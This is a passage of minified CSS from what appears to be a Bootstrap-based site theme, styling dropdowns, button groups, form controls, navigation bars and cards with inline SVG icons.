transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:0.5rem 0;margin:0.125rem 0 0;font-size:0.8rem;color:#272732;text-align:left;list-style:none;background-color:#FFFFFF;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.15);border-radius:0.1875rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:0.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0;border-right:0.3em solid transparent;border-bottom:0.3em solid;border-left:0.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:0.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0;border-bottom:0.3em solid transparent;border-left:0.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:0.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0.3em solid;border-bottom:0.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:0.5rem 0;overflow:hidden;border-top:1px solid #e1e1e1}.dropdown-item{display:block;width:100%;padding:0.4rem 1.2rem;clear:both;font-weight:400;color:#666666;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#404040;text-decoration:none;background-color:#f2f2f2}.dropdown-item.active,.dropdown-item:active{color:#FFFFFF;text-decoration:none;background-color:#045bc1}.dropdown-item.disabled,.dropdown-item:disabled{color:#7F7F7F;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:0.5rem 1.2rem;margin-bottom:0;font-size:0.75rem;color:#7F7F7F;white-space:nowrap}.dropdown-item-text{display:block;padding:0.4rem 1.2rem;color:#666666}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:1.875rem;padding-left:1.875rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:0.9rem;padding-left:0.9rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:3.75rem;padding-left:3.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.form-control,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus~.custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-append .btn:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:0.8rem 0.8rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.6;color:#404040;text-align:center;white-space:nowrap;background-color:#f2f2f2;border:1px solid #e1e1e1;border-radius:0.1875rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(1.5em + 2.4rem + 2px)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:1.2rem 1.2rem;font-size:1.333rem;line-height:1.5;border-radius:0.1875rem}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.5em + 0.8rem + 2px)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:0.4rem 0.4rem;font-size:0.75rem;line-height:1.5;border-radius:0.1875rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.8rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.6rem;padding-left:1.5rem;color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.3rem;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#FFFFFF;border-color:#045bc1;background-color:#045bc1}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#499bfb}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#FFFFFF;background-color:#7bb7fc;border-color:#7bb7fc}.custom-control-input[disabled]~.custom-control-label,.custom-control-input:disabled~.custom-control-label{color:#7F7F7F}.custom-control-input[disabled]~.custom-control-label::before,.custom-control-input:disabled~.custom-control-label::before{background-color:#f2f2f2}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:0.3rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#FFFFFF;border:#949494 solid 1px}.custom-control-label::after{position:absolute;top:0.3rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50% / 50% 50%}.custom-checkbox .custom-control-label::before{border-radius:0.1875rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23FFFFFF' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#045bc1;background-color:#045bc1}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23FFFFFF' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(4, 91, 193, 0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(4, 91, 193, 0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23FFFFFF'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(4, 91, 193, 0.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:0.5rem}.custom-switch .custom-control-label::after{top:calc(0.3rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#949494;border-radius:0.5rem;transition:transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#FFFFFF;transform:translateX(0.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(4, 91, 193, 0.5)}.custom-select{display:inline-block;width:100%;height:calc(1.6em + 1.6rem + 2px);padding:0.8rem 1.8rem 0.8rem 0.8rem;font-size:1rem;font-weight:400;line-height:1.6;color:#404040;vertical-align:middle;background:#FFFFFF url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23555555' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.8rem center / 8px 10px;border:1px solid #e1e1e1;border-radius:0.1875rem;appearance:none}.custom-select:focus{border-color:#499bfb;outline:0;box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.custom-select:focus::-ms-value{color:#404040;background-color:#FFFFFF}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:0.8rem;background-image:none}.custom-select:disabled{color:#7F7F7F;background-color:#f2f2f2}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #404040}.custom-select-sm{height:calc(1.5em + 0.8rem + 2px);padding-top:0.4rem;padding-bottom:0.4rem;padding-left:0.4rem;font-size:0.75rem}.custom-select-lg{height:calc(1.5em + 2.4rem + 2px);padding-top:1.2rem;padding-bottom:1.2rem;padding-left:1.2rem;font-size:1.333rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.6em + 1.6rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.6em + 1.6rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#499bfb;box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.custom-file-input[disabled]~.custom-file-label,.custom-file-input:disabled~.custom-file-label{background-color:#f2f2f2}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.6em + 1.6rem + 2px);padding:0.8rem 0.8rem;font-weight:400;line-height:1.6;color:#404040;background-color:#FFFFFF;border:1px solid #e1e1e1;border-radius:0.1875rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.6em + 1.6rem);padding:0.8rem 0.8rem;line-height:1.6;color:#404040;content:"Browse";background-color:#f2f2f2;border-left:inherit;border-radius:0 0.1875rem 0.1875rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #FFFFFF, 0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #FFFFFF, 0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #FFFFFF, 0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#045bc1;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#7bb7fc}.custom-range::-webkit-slider-runnable-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:#e1e1e1;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#045bc1;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#7bb7fc}.custom-range::-moz-range-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:#e1e1e1;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:0.2rem;margin-left:0.2rem;background-color:#045bc1;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#7bb7fc}.custom-range::-ms-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:0.5rem}.custom-range::-ms-fill-lower{background-color:#e1e1e1;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#e1e1e1;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#949494}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#949494}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#949494}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:0.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#7F7F7F;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #e1e1e1}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0.1875rem;border-top-right-radius:0.1875rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#f2f2f2 #f2f2f2 #e1e1e1}.nav-tabs .nav-link.disabled{color:#7F7F7F;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#666666;background-color:#FFFFFF;border-color:#e1e1e1 #e1e1e1 #FFFFFF}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:0.1875rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#FFFFFF;background-color:#045bc1}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:0.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-sm,.navbar .container-md,.navbar .container-lg,.navbar .container-xl,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:0.2336rem;padding-bottom:0.2336rem;margin-right:1rem;font-size:1.333rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:0.5rem;padding-bottom:0.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:0.25rem 0.75rem;font-size:1.333rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:0.1875rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:#000}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:#000}.navbar-light .navbar-nav .nav-link{color:rgba(0, 0, 0, 0.55)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0, 0, 0, 0.9)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0, 0, 0, 0.25)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:#000}.navbar-light .navbar-toggler{color:rgba(0, 0, 0, 0.55);border-color:rgba(0, 0, 0, 0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0, 0, 0, 0.55)}.navbar-light .navbar-text a{color:#000}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:#000}.navbar-dark .navbar-brand{color:#FFFFFF}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#FFFFFF}.navbar-dark .navbar-nav .nav-link{color:rgba(255, 255, 255, 0.7)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255, 255, 255, 0.8)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255, 255, 255, 0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#FFFFFF}.navbar-dark .navbar-toggler{color:rgba(255, 255, 255, 0.7);border-color:rgba(255, 255, 255, 0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.7%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255, 255, 255, 0.7)}.navbar-dark .navbar-text a{color:#FFFFFF}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#FFFFFF}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#FFFFFF;background-clip:border-box;border:1px solid rgba(0, 0, 0, 0.125);border-radius:0.1875rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(0.1875rem - 1px);border-top-right-radius:calc(0.1875rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(0.1875rem - 1px);border-bottom-left-radius:calc(0.1875rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:3rem}.card-title{margin-bottom:1rem}.card-subtitle{margin-top:-0.5rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:3rem}.card-header{padding:1rem 3rem;margin-bottom:0;background-color:rgba(0, 0, 0, 0.03);border-bottom:1px solid rgba(0, 0, 0, 0.125)}.card-header:first-child{border-radius:calc(0.1875rem - 1px) calc(0.1875rem - 1px) 0 0}.card-footer{padding:1rem 3rem;background-color:rgba(0, 0, 0, 0.03);border-top:1px solid rgba(0, 0, 0, 0.125)}.card-footer:last-child{border-radius:0 0 calc(0.1875rem - 1px) calc(0.1875rem - 1px)}.card-header-tabs{margin-right:-1.5rem;margin-bottom:-1rem;margin-left:-1.5rem;border-bottom:0}.card-header-pills{margin-right:-1.5rem;margin-left:-1.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(0.1875rem - 1px)}.card-img,.card-img-top,.card-img-bottom{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(0.1875rem - 1px);border-top-right-radius:calc(0.1875rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(0.1875rem - 1px);border-bottom-left-radius:calc(0.1875rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) 